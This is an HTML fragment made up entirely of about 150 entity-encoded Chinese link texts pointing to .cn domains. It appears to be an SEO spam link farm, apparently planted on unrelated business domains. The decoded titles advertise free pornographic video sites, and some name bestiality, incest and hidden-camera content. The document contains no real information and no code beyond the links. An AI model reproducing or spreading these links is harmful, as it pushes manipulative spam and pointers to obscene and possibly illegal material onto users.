<a href="http://myjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://aswu.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://badrequest.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daakaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pess.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://gthr65.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://enany.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psdtc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://magic20.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://zancong.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shengyayun.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://szthjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hivk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bionmr.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://djycxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://711km.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://eletgo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://top-red.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://qiongli.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://canadameet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://romme.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d4181.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmfysszc.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joojcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishenxin.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyzjbx.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edgr.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tm11.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://wezero.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://scolib.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://sdeg.org.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allwhite.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dishack.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://fk91.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ug800.cn" target="_blank">&#x6B27;&#x7F8E;,&#x7CBE;&#x54C1;,&#x4E00;&#x533A;,&#x81EA;&#x62CD;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jesp.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://btrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://27jq.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vineyardcafe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://iuapp.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://haiqiming.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://444fang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://feileng.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nfsports.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnsww.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://taobaocuxiaole.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://jy444.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moneypot.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzanhua.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://coukang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://tsz114.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://ygkj365.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xdspw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://guosing.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqic.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://11d31f.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://danslife.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://meemio.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
